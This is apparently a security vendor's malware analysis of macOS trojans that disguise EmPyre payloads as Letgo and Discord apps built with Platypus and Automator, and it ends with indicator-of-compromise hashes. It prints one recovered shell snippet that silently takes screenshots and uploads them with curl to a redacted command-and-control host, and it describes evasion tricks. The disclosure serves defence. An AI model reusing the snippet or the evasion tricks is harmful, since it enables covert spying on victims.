There is no denying that MacOS users experience fewer malware attacks in contrast to Windows and Android users. However, the assumption regarding Apple’s bulletproof security is but only a myth. In reality, the MacOS powered devices also face security risks just like Windows and Android ones.

We at K7 Threat Control Lab recently observed a few MacOS applications available in the wild capable of delivering a Python payload on execution. Masquerading as legitimate apps, these malicious apps are developed using Script-to-App tools such as Platypus and Apple Automator and are intent on delivering their payloads.
By reverse engineering the app code we found that the malware authors develop these apps using off-the-shelf tools like Empyre. For those who are unaware, EmPyre is a Python-based post-exploitation tool designed for MacOS and Linux-based agents. Its communication control flow is based on the structure of an empire, and is actually quite similar to the post-exploitation framework for Windows.
During the study, we found the attackers are feeding the script from EmPyre to Script-to-App tools for producing an application package out of it.


In this blog we throw some light on a few such Script-to-App generator tools and the malicious payloads they deliver. Figure 2 shows the decoded python script delivered by these “!(Legit)” apps.
Case Study 1: Platypus Case
In our first case study, the malware author created a fake Mac app using Platypus and an EmPyre Python script. The malicious app masquerades as a legit app named “Letgo”. The fake Letgo version carries a digital signature as well to dodge MacOS’ Gatekeeper security layer.

Once executed, the app prompts a look-alike login screen. If victims log in with their credentials, the app displays the following fake error message: “We could not sign you in. Your account may be undergoing provisioning, which could take up to 24 hours if this is your first sign-in.” However, in the background the Python payload gets executed.


Disassembling the main OSX executable file, we find the class dubbed ‘ScriptExecController’, which executes the script embedded in the resource directory.
The bash script, initially in base64-encoded format, once decoded and executed performs the following actions:
- Render the HTML code to display the fake Letgo login.
- Execute a Python script with a malicious payload to take control of the system

Upon extracting metadata information, we find the string ‘Platypus-5.2’ in a property list file called appsettings.plist. This helped us identify the tool used to create the application package in the first place. As mentioned earlier, the Platypus tool is used to create applications from a script file.
Actually, Platypus is a developer tool to create native Mac applications from command line scripts such as shell scripts or Perl, Ruby and Python scripts. The process wraps the script in a MacOS application bundle along with an executable binary responsible for running the script.
Similar to Platypus we also found another tool called ‘Apple Automator’ manipulated in this fashion.
Case Study 2: The Curious Case of Apple Automator
As in the previous case study, we found another malware sample camouflaged as a legit app, but this time called “Discord”. The malware is developed using Apple Automator, a built-in tool for MacOS users for automating complex tasks. The malware author did a rather shoddy job of trying to spoof the Discord app by not even bothering to change the icon to match that of the real app.
The app comes with a malicious script written in Python inside an XML file called document.wflow. Generally, wflow files contain one or more actions to automate. One of the actions, in this case, was “Run Shell Script” which runs the encoded script.

Code Snippet:
VUID=`system_profiler SPHardwareDataType | awk '/UUID/ { print $3; }'`
while [ true ]
do
screencapture -x /tmp/alloy.png
curl -F "scr=@/tmp/alloy.png" "http://xx/ handler.php?uid=$VUID" 
Alongside executing the Python payload, the app also creates a unique ID for each victim based on their Mac hardware ID. It takes a screengrab and uploads it to the Command-and-Control server. This step gives us a hint that the malware author might use the information in the future in a Malware-as-a-Service context. We found our sneaking suspicion to be correct when we found a lookup option embedded on the Command-and-Control server. Upon clicking the call-to-action, an input box prompts us to enter a victim’s ID to display the respective screenshot.
The Attack Scenario
Stage One

Digging further, we found that the Python payload checks whether a host-based Mac firewall called ‘Little Snitch’ is installed on the system. If Little Snitch is found, the process terminates. Otherwise it connects to the Command-and-Control server and downloads an encrypted payload. The hardcoded decryption code is generated using the open source tool EmPyre.

Stage Two
After successfully decrypting the second stage payload, the system is compromised and made available to the remote attacker. The delivery scripts are as follows:
- Get_sysinfo.py (gathers system information)
- Rc4.py and aes.py (used in encrypted communication)
Exploring the EmPyre tool

The below image shows the payload generated by the EmPyre tool, which is a bash script in this case. Attackers feed the generated script into tools like Platypus to create an application package which is more convenient for malware delivery than for distribution as scripts.

Once the attacker takes over the system, they can use any module of EmPyre to extend various malicious activities like accessing webcam, mail-lookup, dump user credentials from Apple’s password manager app “KeyChain” and clicking screengrabs. The following images show the various modules available especially for MacOS powered machines.

The attackers have been flying under the radar even though they used existing exploitation frameworks because of the initially-delivered application package didn’t contain the malicious code in the main machO binary.
Besides, the application is also capable of evading Intrusion Detection System (IDS) or Intrusion Prevention System (IPS) as these technologies detect only the defaults given by the exploitation framework. Any small tweaking of the default output can help them evade IDS/IPS.
IOCs
- (Discord.app)
ef97fe87b252e75be5d8de1aea8909b362a522a52695e20ae7b55a1d4be43906
– Trojan ( 0001140e1 ) - (Letgo Benefits)
6acae6f86eb4cc11c4fcf6870fb72aaa8493a50c9a5715f79297ee2fb0eab1ad
– Trojan ( 0001140e1 ) - (Adobe Zii.app)
ebecdeac53069c9db1207b2e0d1110a73bc289e31b0d3261d903163ca4b1e31e
– Trojan ( 0001140e1 )